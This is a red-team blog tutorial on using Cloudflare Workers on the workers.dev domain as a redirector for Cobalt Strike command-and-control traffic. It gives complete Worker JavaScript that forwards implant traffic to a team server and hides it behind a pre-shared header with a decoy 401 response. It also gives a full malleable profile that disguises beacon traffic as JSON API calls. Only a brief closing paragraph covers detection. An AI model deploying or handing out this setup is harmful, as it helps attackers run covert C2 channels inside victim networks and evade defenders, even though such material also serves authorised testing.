
Recently, I had a chance to play with Cloudflare Workers. Workers provide a similar capability to other Function-as-a-Service (FaaS) offerings, like AWS’s Lambda or Azure’s Functions. Described by Cloudflare, in terms of what you can do with these Workers:
Anything and everything. You’re writing code, so the possibilities are infinite. Your Service Worker will intercept all HTTP requests destined for your domain, and can return any valid HTTP response. Your worker can make outgoing HTTP requests to any server on the public internet.
Reading Adam Chester’s Lambda Redirector blog, there were obvious applications for Cloudflare Workers to achieve a similar thing. Taking inbound requests from an implant and relaying this back to our infrastructure.
At the time, I wasn’t aware of this blog written by @MYZXCG (thanks to @ZephyFish for pointing it out). @MYZXCG’s blog covers the steps needed to setup Cobalt Strike to use an Nginx redirector, and to subsequently send traffic to this redirector using Cloudflare Workers. So as to not reinvent the wheel, this blog will focus on an alternative approach to the same task, with additional OpSec aspects which might be of interest.
Setup
A significant appeal of the Workers service is the ability to deploy our code under Cloudflare’s workers.dev domain. There is the option to deploy Workers under a user-controlled domain, but this workers.dev domain allows to effectively ‘domain front’ using the categorisation of Cloudflare’s catch-all domain.
While it would have been preferable to use the Serverless Framework to handle deployment and teardown of Workers, it seems that there is an outstanding issue with supporting deployment to the workers.dev domain.
As a result, we’ll use wrangler to handle our deployment. This can be installed using npm:
npm install -g @cloudflare/wrangler
Once installed, we need to configure the comand-line tool to use our Cloudflare credentials. You can use wrangler login or take a premade API token and run a wrangler config and paste it in.

To generate an API token, having created a Cloudflare account, navigate to the API tokens portal. For the purposes of this, we can use the Edit Cloudflare Workers permissions template.
Hello Worker
To get started, we’ll create and deploy a simple “Hello Worker” templated project (as documented here). To generate the template, run the following command:
wrangler generate helloworld
Before we can deploy this Worker, we’ll need to add our account ID to the generated wrangler.toml file. You can easily retrieve your account ID by running a wrangler whoami.
name = "helloworld"
type = "javascript"
account_id = "[YOUR_ACCOUNT_ID]"
workers_dev = true
route = ""
zone_id = ""
We can then run a wrangler publish command to deploy our “Hello Worker” function. If everything goes well, we should be returned a URL of the format https://helloworld.[your_worker_domain].workers.dev.
If we visit or curl this URL, we should get our “Hello worker!” output back - Success!

Creating a Redirector
To repurpose our simple project to redirect traffic, we need to edit the wrangler.toml settings file and our Javascript index.js file. Firstly, we can set some environment variables to use in our main code.
- TS - The destination URL for our traffic, e.g. our Cobalt Strike team server or some other redirecting infrastructure (e.g. https://bad.stuff/).
- WORKER_ENDPOINT - The deployed endpoint for our Worker, we’ll use this to strip the URI path of received requests and send it on.
The completed wrangler.toml file should look something like the below. Note, [WORKER_NAME] is based on the name field, so would just be "helloworld" in this case:
name = "helloworld"
type = "javascript"
account_id = "[YOUR_ACCOUNT_ID]"
workers_dev = true
route = ""
zone_id = ""
vars = { TS = "https://[DESTINATION_HOST]/", WORKER_ENDPOINT = "https://[WORKER_NAME].[YOUR_WORKER_DOMAIN].workers.dev/" }
The index.js file can then be modified as below:
addEventListener('fetch', event => {
  event.respondWith(handleRequest(event))
})

// Construct request with original URI
async function handleRequest(event) {
  const request = event.request
  const path = request.url.replace(WORKER_ENDPOINT,"")
  const destUrl = TS + path

  // Construct new request using request sent to Worker
  const modifiedRequest = new Request(destUrl, {
    body: request.body,
    headers: request.headers,
    method: request.method
  })

  // Wait for response from destination host and return to original requester
  const resp = await fetch(modifiedRequest)
  return resp
}
If we run a wrangler publish now, we should have an endpoint that will take our requests and forward them onto a destination host. As we’re taking the request URI and appending that to the destination URL, we can customise our traffic profile as we see fit (i.e. using a malleable profile).

With our Cobalt Strike listener setup, we can launch a Beacon and get a callback to our Team Server. Great stuff.
![]()
Improving OpSec
Looking at the Javascript code (and the Worker example docs), it should be relatively clear that we can manipulate most aspects of our requests and responses to fit our use case, e.g. adding or stripping headers as needed.
One application of this could be to restrict redirected traffic based on a custom header (as outlined here). Any traffic not supplying this header would then be responded to with some suitably-benign response.
For this, we’ll add an additional environment variable, HEADER_KEY to our variables block in wrangler.toml.
name = "helloworld"
type = "javascript"
account_id = "[YOUR_ACCOUNT_ID]"
workers_dev = true
route = ""
zone_id = ""
vars = { HEADER_KEY = "[SOME_VALUE]", TS = "https://[DESTINATION_HOST]/", WORKER_ENDPOINT = "https://[WORKER_NAME].[YOUR_WORKER_DOMAIN].workers.dev/" }
We can then modify our index.js file as below. Note here we’re using a static X-Custom-PSK header name, but you could pull that out as an environment variable too depending on your use case.
const PRESHARED_AUTH_HEADER_KEY = "X-Custom-PSK"

addEventListener('fetch', event => {
  event.respondWith(handleRequest(event))
})

async function handleRequest(event) {
  const request = event.request
  const path = request.url.replace(WORKER_ENDPOINT,"")
  const destUrl = TS + path

  // Fetch value of our custom header
  const psk = request.headers.get(PRESHARED_AUTH_HEADER_KEY)

  // Check header matches a predetermiend value
  if (psk === HEADER_KEY) {
    // Send received request on to C2 server
    const modifiedRequest = new Request(destUrl, {
      body: request.body,
      headers: request.headers,
      method: request.method
    })

    const resp = await fetch(modifiedRequest)
    return resp
  } else {
    // If the header doesn't match, provide some benign response
    return new Response(JSON.stringify(
        {
          "Error" : "Authentication Failure."
        }, null, 2),
        {
          status: 401,
          headers: {
            "content-type": "application/json;charset=UTF-8"
          }
        }
    )
  }
}
Browsing to this URL without providing our header value, we should receive our benign response.

We then need to ensure that our callback traffic includes the custom header in all our GET and POST requests. For Cobalt Strike, this can be achieved by adding the header to the http-get and http-post client blocks, as below (adapting @xpn’s profile from the Lambda redirector blog for simplicity).
http-config {
    set trust_x_forwarded_for "true";
}

http-get {
    set uri "/poll";
    client {
        header "X-Custom-PSK" "[SOME_VALUE]";

        metadata {
            base64url;
            netbios;
            base64url;
            parameter "token";
        }
    }

    server {
        header "Content-Type" "application/json; charset=utf-8";
        header "Cache-Control" "no-cache, no-store, max-age=0, must-revalidate";
        header "Pragma" "no-cache";

        output {
            base64;
            prepend "{\"version\":\"2\",\"count\":\"1\",\"data\":\"";
            append "\"}";
            print;
        }
    }
}

http-post {
    set uri "/upload";
    set verb "POST";

    client {
        parameter "action" "GetExtensibilityContext";
        header "Content-Type" "application/json; charset=utf-8";
        header "Pragma" "no-cache";
        header "X-Custom-PSK" "[SOME_VALUE]";

        id {
            parameter "token";
        }

        output {
            mask;
            base64;
            prepend "{\"version\":\"2\",\"report\":\"";
            append "\"}";
            print;
        }
    }

    server {
        header "api-supported-versions" "2";
        header "Content-Type" "application/json; charset=utf-8";
        header "Cache-Control" "no-cache, no-store, max-age=0, must-revalidate";
        header "Pragma" "no-cache";

        output {
            base64url;
            prepend "{\"version\":\"2\",\"count\":\"1\",\"data\":\"";
            append "\"}";
            print;
        }
    }
}
Detection Opportunities
As with most command-and-control (C2) channels, detection is a significant challenge. This is exacerbated by the fact that, in this configuration, we can adapt the Beacon malleable profile to fit whichever scenario we may choose.
In this blog specifically, we’re using Cloudflare’s workers.dev domain, rather than a custom domain name. A valuable exercise may be to review an organisation’s existing traffic to this top-level domain, alerting or preventing access as appropriate.
Conclusion
Cloudflare Workers, much like other Function-as-a-Service offerings, present an alternative means of fronting command-and-control traffic. Deploying one (or many) Worker redirectors is trivial using deployment tools, such as wrangler.